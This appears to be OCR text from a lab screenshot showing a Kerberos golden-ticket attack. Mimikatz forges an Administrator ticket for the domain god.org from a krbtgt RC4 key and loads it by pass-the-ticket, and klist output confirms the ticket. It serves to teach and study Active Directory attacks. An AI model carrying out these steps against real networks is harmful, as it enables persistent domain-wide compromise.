 mimikatz 2.2.0 x64 (oe.eo)
SID : S-1-5-21-2952760202-1353902439-2381784089
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime : 2022/11/17 11:18:23 ; 2032/11/14 11:18:23 ; 2032/11/14 11:18:23
-> Ticket : tic.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': ERROR kuhl_m_kerberos_ptt_file ; kull_m_file_readData (0
x00000002)
mimikatz # kerberos::ptt tic.kirbi
* File: 'tic.kirbi': OK
mimikatz #
atz
C:\Windows\system32\cmd.exe
系统找不到指定的文件。
C:\Users\alex>dir \\owa\c$
拒绝访问。
C:\Users\alex>klist
当前登录 ID 是 0:0x28b74d
缓存的票证: (1)
#0> 客户端: administrator @ god.org
服务器: krbtgt/god.org @ god.org
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authen
开始时间: 11/17/2022 11:18:23 (本地)
结束时间: 11/14/2032 11:18:23 (本地)
续订时间: 11/14/2032 11:18:23 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\alex>